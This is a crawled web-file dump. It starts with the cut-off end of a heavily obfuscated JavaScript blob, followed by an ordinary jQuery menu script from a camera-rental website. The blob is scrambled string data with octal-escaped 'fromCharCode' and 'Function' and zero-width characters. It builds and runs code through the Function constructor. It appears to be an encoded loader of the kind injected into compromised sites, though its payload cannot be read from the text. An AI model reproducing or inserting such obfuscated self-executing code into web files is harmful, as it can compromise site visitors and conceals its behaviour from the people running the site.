hsbrLc``IaIKJMNJQ&|mLLKJETBKpfxKsmkgce3[#~[RI\\\\\\\\%z._Kfcb4g%Lt/3&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}5WV&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#~RgJ!do42-KQ!(fJsL(M/cnJNz+ MITvN&~}~.~[x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iTvr.~,(,/jxAM+PIcib/#)}L,La{]+VVVImxRmmaqlIssJI[Q-OP-[Q}~xXBqfhj$RNZJK3i(L+c4po`LR|`~[Mu;u;ST7Td[xMnoL_cZ{Kl'!biN\\\\\\\"&rP,iOJh#h!gxtd~R2J!Qo4f-KL!(/JsJ(M+cnINzN MxVv$K`aa%0*[h-L`{pMIOPk%k14+3h]3/tLMG=x#rxK\\\\\\\"mRQ%Nl\\\\\\\"_#Ibq4%JbbNlL|P1}cifJ4,dlP*vjO=xt`xG2i1%/_hn~Av-K`xa%$*[a-L0{phIO`k%M14P3hk3/+LM]xTBod[cMnKL_!Z{Nl'rbii\\\\\\\"&hP,!OJt#h&hx!d(PbR&r [)P&2^Ls_beMNL+`Klbmz_QN ifvrMxAVmImlRmsaq[IsOJI[Q-~P-BQ}xWVmpfcKs[kg[e3\\\\\\\\#~.RIf%z4_KLcb3g%xt/(&hR!d PbP&r^[)_&2MLs+belNLz`KNbmf_QM iAvrImxRmmaqlIssJI[Q-OP-[Q}~,TB/.~A(,1~([x9nod_cM{KL'!ZiNl&rb,i\\\\\\\"JhPh!Oxt#xG='n]}NKAvMRgx!d~42JKQo(f-sL!M/JnJ(z+cMINDN u;Au;hxDd(&bR!r P)P&2^[s_&eMLL+bKlNmz`QNbif_rM Au;DxDu;xG=RkeM[K2]Q~ P*q^q+zll4mm+2K-.&']bhN4^DLMBBu;BBu;=xtrxG-RN304'-ivMzjxAM+PIcib/#)}L,La{]+7TB5AB5E7TB7AB7BT;t;uJOKuJMNuJOIuJNMuJMJuJMLuJMN;vA(~19.\\\\\\\"#-t;uJKKuJMNuJMPuJINuJPIuJOI;vA;Atu2IIFu2P_vBAtu2IIFu2P_vBAtu2IIFu2P_vB;E;uJMPuJON;BE;uMMuOLuMMuOKuMMuOJ;BBAxmmI#\\\\\\\"!JNRcI1Md%n_oM4L* .#sc*}bJJ&Mj#llBT7BABT\\\",0,\\\"\\\\146\\\\162\\\\157\\\\155\\\\103\\\\150\\\\141\\\\162\\\\103\\\\157\\\\144\\\\145\\\",\\\"\\\\106\\\\165\\\\156\\\\143\\\\164\\\\151\\\\157\\\\156\\\");​_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS._ZNX2gCxH41d49wqC6528PzhW05liB29xHt()\"[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo()](\"​\")[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(1)](_EyWZ11j0Sv6p5B4s4Kw80eGsc=>(function(){return this;})()[_TnvD4h58gdI59ysb45Rcn1oyyI8S39T7LDG0U0DYCLNKHpfo(2)](\"_TT0ihg159J0w4KkUFV4z3pftiZJpdI11l4QiSS\",_EyWZ11j0Sv6p5B4s4Kw80eGsc)(_CmQ1KY4Fp0g5tYabx0htrquj48ctpd4)))({});")();

--- FILE ---
content_type: application/javascript
request_url: https://kiralikfotografmakinesi.com.tr/js/menu.js
body_size: 241
content:
var durum = "0";

$(document).ready(function () {
    var id = 0;
    $("header.alt ul>li").hover(function () {
        $("header.alt ul>li").css("background","none").css("color","#fff");
        $(this).css("background", "#ebf9fd").css("color", "#6b6b6a");
        id = $(this).attr("id");
        $("nav").css("opacity", "0").css("visibility", "hidden");
        $("." + id).css("visibility", "visible").css("opacity", "1");
    })

    $("nav").mouseleave(function () {
        $("header.alt ul>li").css("background", "none").css("color", "#fff");
        $("nav").css("opacity", "0").css("visibility", "hidden");
    })

    $("header.alt ul>li").mouseleave(function () {
        setTimeout(function () {
            if (!$("nav:hover").length && !$("header.alt ul>li:hover").length) {
                $("header.alt ul>li").css("background", "none").css("color", "#fff");
                $("nav").css("opacity", "0").css("visibility", "hidden");
            }
        }, 50);
    })





    $(".menu_a").click(function () {
        $(this).parent("li").parent("ul").find("li").removeClass("active");
        $(this).parent("li").addClass("active");
    })

    $(".menu_a").hover(function () {
        $(this).parent("li").parent("ul").find("li").removeClass("active");
        $(this).parent("li").addClass("active");
    })
    var id = "0";

    $(".menu_ica").hover(function () {
        $("figure#" + id).attr("style", "border:1px solid #78aec1;");
        $(this).attr("style", "color:#78aec1;");
        id = $(this).attr("id");
        $("figure#" + id).attr("style", "border:1px solid #e3535c;");
    })

    $(".menu_ica").mouseleave(function () {
        $("figure#" + id).attr("style", "border:1px solid #78aec1;");
        $(this).attr("style", "color:#676766;");
    })

    $(".menu_icfigure").hover(function () {
        $(this).attr("style", "border:1px solid #e3535c;");
        $("a#" + id).attr("style", "color:#676766;");
        id = $(this).attr("id");
        $("a#" + id).attr("style", "color:#78aec1;");
        
    })

    $(".menu_icfigure").click(function () {
        window.location = "/" + $("a#" + id).attr("href");
    })

    $(".menu_icfigure").mouseleave(function () {
        $(this).attr("style", "border:1px solid #78aec1;");
        $("a#" + id).attr("style", "color:#676766;");
    })
})